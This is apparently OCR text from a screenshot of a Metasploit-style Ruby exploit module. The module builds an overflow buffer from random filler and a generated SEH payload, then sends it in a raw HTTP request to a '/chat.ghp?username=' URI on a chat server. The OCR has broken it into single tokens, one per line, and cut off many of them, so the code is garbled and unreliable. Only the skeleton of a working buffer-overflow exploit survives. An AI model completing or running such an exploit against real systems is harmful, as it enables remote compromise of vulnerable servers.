
def
 exploit

# randomize some values.
		val 
=
rand_text_alpha
(
rand
		num 
=
rand_text_numeric
(
1
)
		path 
=
 datastore
[
'PATH'
]
+
print_status
(
"path: "
+
 pa
# exploit buffer.
		filler 
=
rand_text_alpha
(
2
		seh    
=
generate_seh_payl
		juju 
=
 filler 
+
 seh

		uri 
=
"/chat.ghp?username=
print_status
(
"Trying targe
send_request_raw
(
{
'uri'
=
>
		handler
